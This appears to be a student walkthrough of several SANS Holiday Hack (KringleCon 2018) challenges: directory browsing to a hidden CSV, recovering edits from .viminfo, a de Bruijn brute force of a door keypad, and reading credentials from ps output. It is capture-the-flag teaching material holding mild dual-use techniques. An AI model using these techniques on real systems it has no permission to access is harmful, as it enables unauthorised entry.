

# Objective--Web Directory Browsing (part 1)

### Objective

The hints for this objective can be found in the dialog from Minty Candycane, and in Minty Candycane's hints on your badge. Once you are armed with those hints, this challenge should be easy. Go to https://cfp.kringlecastle.com/, download the necessary file, and you are done.



#### Hand in

- 1) What URL allowed you to download the file?
- 2) Who submitted the rejected talk in the objective?

# Objective--Web Directory Browsing (part 2)

### Solution

Based on the hints, we want to find a URL that we can remove the last characters from. The only other page on the site is reached by clicking on the Apply button, which is

https://cfp.kringlecastle.com/cfp/cfp.html.

| $\leftrightarrow \rightarrow c$ | 8            | https:/      | /cfp.kri  | nglecas                          | tle.com            | n/cfp/                | cfp.ht                | tml                     |     | ☆    |            | •••• | 0          | <b>_</b> + | 6    |      | J  |
|---------------------------------|--------------|--------------|-----------|----------------------------------|--------------------|-----------------------|-----------------------|-------------------------|-----|------|------------|------|------------|------------|------|------|----|
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              | I         | KR                               | IN                 | G                     | LI                    | EC                      | CO  | N    |            |      |            |            |      |      |    |
| MENUL                           |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
| MENU                            |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 |              |              |           |                                  |                    |                       |                       |                         |     |      |            |      |            |            |      |      |    |
|                                 | ŀ            | KRI          | NGI       | LEC                              | ON                 | ſ CÆ                  | ALI                   | L F                     | OF  | R P. | A]         | PE   | RS         | 5          |      |      |    |
|                                 | ŀ            | KRI          | NGI<br>™  | <b>LEC</b>                       | <b>ON</b><br>gleCo | 「 <b>C</b> A<br>n CFF | <b>ALI</b><br>P is of | L F                     | 'OF | R P. | <b>A</b> ] | PE   | RS         | \$         |      |      |    |
| Remove ti                       | k<br>he last | <b>(RI</b> ) | NGI<br>Tr | <b>LEC</b><br>ne Krinn<br>s to g | ON<br>gleCol       | CFF<br>n CFF          | ALI<br>Pison          | LF<br>officia<br>o.krir | OF  | C P. | A)<br>e.c  | PE   | RS<br>/cfr | <b>S</b>   | nd v | /oil | a! |

<u>../</u> <u>cfp.html</u> <u>rejected-talks.csv</u>

08-Dec-2018 13:19 08-Dec-2018 13:19

Click on rejected-talks.csv and you have the answer.

| ←            | $\rightarrow$  | С              |              | https://o              | fp.kringl                        | ecastle.co             | m/cfp/re            | ejected           | -talks.cs          | V                              |                 |                    |                 |                 | ٩              | ☆             |          |
|--------------|----------------|----------------|--------------|------------------------|----------------------------------|------------------------|---------------------|-------------------|--------------------|--------------------------------|-----------------|--------------------|-----------------|-----------------|----------------|---------------|----------|
| talk         | Candi<br>0 80  | idate          | Id,r         | equest,pa              | yload,s                          | tatus,ern              | or,time             | out,f             | data k             | oss for ra                     | inbow           |                    | 1/1             | ^               | ~              | ×             | j        |
| qmt2         | ,1,80          | 04042          | 3,20         | 0,FALSE,F              | ALSE, Sa                         | rah,Thibo              | deaux,E             | vent              | Planner            | ,Crypto                        | oorc            | ontaine            | rs: Ab          | used t          | or Fu          | in an         | ď        |
| qmt3<br>qmt4 | ,2,80<br>,3,80 | 04042<br>04042 | 4,20<br>5,20 | 0,FALSE,F<br>0,FALSE,F | ALSE, <mark>Jo</mark><br>ALSE,Da | hn,McClan<br>vidde,Yel | le,Direc<br>lop,Ana | itor of<br>alyst, | f Secur<br>Industr | ity, <mark>Da</mark><br>ial Co | ta Los<br>ntrol | s for R<br>Systems | Conte           | nt Fil          | : A F<br>terir | 'ath<br>ng: D | in<br>is |
| qmt5<br>qmt6 | ,4,80<br>,5,80 | 04042<br>04042 | 6,20<br>7,20 | 0,FALSE,F<br>0,FALSE,F | ALSE,Be<br>ALSE,Ke               | rton,Tupi<br>lbee,McBe | .e,Meeti<br>an,Mark | ing Pla<br>ceting | anner,R<br>Direct  | ootkit:<br>or,Web              | s Emai<br>Appli | led Mal<br>cation  | ware:<br>Filter | Extens<br>s and | ible<br>DNS:   | Mode<br>Anom  | ls<br>al |
| qmt7         | ,6,80          | 94042          | 8,20         | 0,FALSE,F              | ALSE,De                          | nnet,Warw              | icker,0             | TO, Dei           | nial-of            | -servi                         | ce Spe          | arphish            | ing: M          | ilitar          | y Gra          | de,3          | ,9       |

All that's left is to submit the answer.



#### Up Next

The next objective tells us we will need visit Tangle Coalbox and help him with his LethalForensicELFication terminal challenge. Off we go!



# Terminal Challenge--LethalForensics (part 1)

#### Get the Hints

Tangle Coalbox lives on the right side of the second floor, where the music is the Brandenburg Concerto.



 Tangle Coalbox 1:21PM

 Hi, I'm Tangle Coalbox.

 Any chance you can help me with an investigation?

 Elf Resources assigned me to look into a case, but it seems to require digital forensic skills.

 Do you know anything about Linux terminal editors and digital traces they leave behind?

 Apparently editors can leave traces of data behind, but where and how escapes me!

The hint that Tangle puts on your badge is essential.



https://tm4n6.com/2017/11/15/forensic-relevance-of-vim-artifacts/

## The Terminal

Here is what the LethalForensicELFication terminal shows you.



You can find the file that caused the complaint easily, but that will not solve the challenge for you. You will have to study the link Tangle gave you in the hints. Here is another link that will help you if you are not familiar with vi and some of the Linux command line tools. <u>http://www.linfo.org/vi/search.html</u> Also it helps to know what the -a option in the ls command does.

#### Hand in

- 1) What is the first name of the elf of whom the love poem was written?
- 2) What forensics evidence do you have to justify that conclusion?

## Terminal Challenge--LethalForensics (part 2)

#### Finding vim artifacts

The article in the hints mentioned a hidden file, .viminfo. Let's use ls -la to see what else is there.

| elf@01cfa9 | 59: | £596:⁄ | -\$ ls | -la     |     |    |       |               |
|------------|-----|--------|--------|---------|-----|----|-------|---------------|
| total 5460 |     |        |        |         |     |    |       |               |
| drwxr-xr-x | 1   | elf    | elf    | 4096    | Dec | 14 | 16:28 |               |
| drwxr-xr-x | 1   | root   | root   | 4096    | Dec | 14 | 16:28 |               |
| -rw-rr     | 1   | elf    | elf    | 419     | Dec | 14 | 16:13 | .bash history |
| -rw-rr     | 1   | elf    | elf    | 220     | May | 15 | 2017  | .bash logout  |
| -rw-rr     | 1   | elf    | elf    | 3540    | Dec | 14 | 16:28 | .bashrc       |
| -rw-rr     | 1   | elf    | elf    | 675     | May | 15 | 2017  | .profile      |
| drwxr-xr-x | 1   | elf    | elf    | 4096    | Dec | 14 | 16:28 | .secrets      |
| -rw-rr     | 1   | elf    | elf    | 5063    | Dec | 14 | 16:13 | .viminfo      |
| -rwxr-xr-x | 1   | elf    | elf    | 5551072 | Dec | 14 | 16:13 | runtoanswer   |
| elf@01cfa9 | 59: | £596:  | ~\$    |         |     |    |       |               |
|            |     |        |        |         |     |    |       |               |

I always like to spy on secrets, especially when they are hidden files. Remember that in Linux, adding a period to the front of a file name makes it "hidden" so it won't appear in normal directory listings. The

-a option in ls shows those hidden files.

```
elf@01cfa959f596:~$ ls -la .secrets

total 12

drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .

drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 ..

drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 her

elf@01cfa959f596:~$ ls -la .secrets/her

total 12

drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .

drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 ..

-rw-r--r-- 1 elf elf 1880 Dec 14 16:13 poem.txt

elf@01cfa959f596:~$
```

#### Let's examine poem.txt just for fun.

| elf@01cfa959f596:~\$ cat .secrets/her/poem.txt                            |
|---------------------------------------------------------------------------|
| Once upon a sleigh so weary, Morcel scrubbed the grime so dreary,         |
| Shining many a beautiful sleighbell bearing cheer and sound so pure       |
| There he cleaned them, nearly napping, suddenly there came a tapping,     |
| As of someone gently rapping, rapping at the sleigh house door.           |
| "'Tis some caroler," he muttered, "tapping at my sleigh house door        |
| Only this and nothing more."                                              |
|                                                                           |
| Then, continued with more vigor, came the sound he didn't figure,         |
| Could belong to one so lovely, walking 'bout the North Pole grounds.      |
| But the truth is, she WAS knocking, 'cause with him she would be talking, |
| Off with fingers interlocking, strolling out with love newfound?          |
| Gazing into eyes so deeply, caring not who sees their rounds.             |
| Oh, 'twould make his heart resound!                                       |
|                                                                           |
| Hurried, he, to greet the maiden, dropping rag and brush - unlaiden.      |

Hmm, it's not very original, just stolen from a famous poem. You don't see the name of the lady he's writing about, but there is one spot where "NEVERMORE" is in a place that could hold a name.

Let's get back to forensics. The article said we should look at .viminfo. It appears someone has removed the less command, which is not surprising since it is powerful. It's older brother more will work for our purposes.



There is some interesting information in .viminfo. It appears that the "author" of the poem, Marcel Nougat removed all instances of Elinore, replaced them with NEVERMORE, and saved the file (:wq).



We will submit Elinore as the answer. Again, remember the period before runtoanswer. The period is the abbreviation for "the current directory" and tells BASH we specifically want to run the file and not another with the same name that may be in our path. That way if someone puts an evil ls in our directory, we will not run the evil file by mistake when we type ls. Microsoft finally caught on after many years and incorporated the same feature into PowerShell.



Woot, woot! We were right!

| WWNXXK0000kkxddoolllcc::;;;,,,,'''              |  |
|-------------------------------------------------|--|
| WWNXXK0000kkxddoolllcc::;;;,,,,'''              |  |
| WWNXXK0000kkxddoolllcc::;;;,,,,'''              |  |
| WWNXXKK00000xddddollcccll:;,;:;,',,'',,''.      |  |
| WWNXXXKK000kxdxxxollcccoc:;,ccc:;:;,:;',:;.     |  |
| WWNXXXKK000kxdxxxollcccoc:;,cc;::;;,:: ;:,      |  |
| WWNXXXKK000kxdxxxollcccoc:;,cc,';:;':;,:: ,:;   |  |
| WWNXXXK000kkxdxxxollcccoc:;,cc,'';:;:;'::';:.   |  |
| WWNXXXKK0000kdxxxddooccoc:;,cc,''.,::;;:;,,;:,. |  |
| WWNXXKK000kkxdddoollcc:::;;,,,,'''              |  |
| WWNXXK0000kkxddoolllcc::;;;,,,'''               |  |
| WWNXXK0000kkxddoolllcc::;;;,,,,'''              |  |
|                                                 |  |
| Thank you for solving this mystery, Slick.      |  |
| Reading the .viminfo sure did the trick.        |  |
| Leave it to me; I will handle the rest.         |  |
| Thank you for giving this challenge your best.  |  |
|                                                 |  |
| -Tangle Coalbox                                 |  |
| -ER Investigator                                |  |
|                                                 |  |
| Congratulations!                                |  |

Now talk to Tangle to get hints (in his dialog and in your badge) about the next Objective.

### Up Next

We will use the hints Tangle gave us to solve the de Bruijn sequence problem.

# Objective--de Bruijn Sequences (part 1)

### Hints from Tangle Coalbox

Here is a selfie of John Tester at the Speaker UNpreparedness room with some random players and the hints from Tangle Coalbox. The door lock is four pushbuttons but since it lets you enter a stream of pushes instead of resetting after each failure, it is easy to open it with a brute force attack.



It is scary that the doors on Ford cars are/were vulnerable to this attack. I hope they fixed it.



I found the explanation in the Wikipedia page more helpful than the links (I like math.) The main concept is that you can construct a stream of input that tries all possibilities much faster than entering the codes one after another. If the lock just looks at the last four entries and doesn't reset after a failure, the number of presses it takes to brute force the lock is reduced by about a factor of four.

The Wikipedia page also has a nifty python script for generating a de Bruijn sequence in the "Algorithm" paragraph. Python is cool, so let's run the script. Copy the program into a text file and name it with a .py extension. The first input to the script is the alphabet you are using. The symbols are funky, so "abcd" will work instead. The second parameter is the length of the pin, which Tangle says is four (n = 4). By the way, current versions of Windows 10 now include Python inside PowerShell. All you do is open PowerShell and run python debruijn.py (or whatever you named your file.) You will have to edit the last line to have the parameters you want, though.

If you have trouble with the Python, the <u>link</u> from the hint will calculate the sequence for you.

### Hand In

Once you have the door open, our "poet" Marcel Nougat will be there to give you the passphrase for the Objective.

- 1) What was the sequence that opened the door (just four characters, not the whole sequence).
- 2) What did Marcel Nougat say to you?

# Objective--de Bruijn Sequences (part 2)

### Solution

There is not much to write about this one, except to give the answers. This is the output of my Python script (new lines added by me), and the passphrase from Marcel. The key to the door is abca, where a is the triangle on the left, b is the square, and c is the circle. It is easy to be punching numbers and then realize that the door opened several punches ago.



Once we enter the room there's time for a selfie opportunity with Marcel. In the early days of the game there was a bug that caused Marcel to disappear at times, but he seems to be reliable now.



The passphrase is Welcome unprepared speaker!



### Next Up

The next challenge, Data Repo Analysis, says that we need to help Wunorse Openslae with his stall mucking report. Wunorse is on the first floor, right side just past the Swag Booth.

## Terminal--Stall Mucking Report (part 1)

### **Getting Started**

First, find Wunorse on the right side of the first floor. Talk to him so you can get his instructions and a hint in your badge.



The hint sends you to this link. The second paragraph tells where commands are saved in different operating systems. You can quickly determine what OS the terminal is running .



https://blog.rackspace.com/passwords-on-the-command-line-visible-to-ps

One note: for Linux, ps truncates commands when the line is full. You may need more help. Once you determine the user name and password, you'll need to use your favorite search engine to learn how to use Linux Samba to connect to Windows file shares.



#### Hand In

- 1) What is the user name and password to access the share?
- 2) What command did you use to connect to the share?

## Terminal--Stall Mucking Report (part 2)

### The Password

The terminal is running Linux, so the command we want should be the standard ps aux. That command is roughly the equivalent of the task list in Windows. More information can be found <u>here</u>.

